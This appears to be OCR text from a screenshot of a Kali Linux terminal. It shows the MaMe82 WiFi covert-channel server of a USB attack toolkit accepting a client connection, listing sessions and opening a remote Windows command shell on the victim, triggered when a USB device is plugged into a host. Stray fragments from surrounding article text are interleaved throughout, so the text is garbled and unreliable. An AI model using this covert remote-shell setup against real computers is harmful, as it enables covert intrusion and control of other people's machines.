 root@kali: ~
REPLA
Bound to server ID 9
Listening for incoming connections (max 15)
MaMe82 WiFi covert channel > InReq1: Connection request from client IV: 2101515945
... InRsp1: Handing out client ID 1
InReq2 from ClientID 1 ...
... InRsp2: Client added to accept-queue.
MaMe82 WiFi covert channel > help
tage (k
Documented commands (type help <topic>):
========================================
help
ript. I
Undocumented commands:
encies.
======================
exit  interact  sessions
n this
MaMe82 WiFi covert channel > sessions
1: Session clientID 1, clientIV 2101515945
pe out
MaMe82 WiFi covert channel > interact 1
d the p
Start interacting with remote process of client 1 ... Press <CTRL+C> for menu
Microsoft Windows [Version 10.0.17763.504]
(c) 2018 Microsoft Corporation. All rights reserved.
d as part of the TriggerActions named "wifi_covert_channel"
new USB to host connection is detected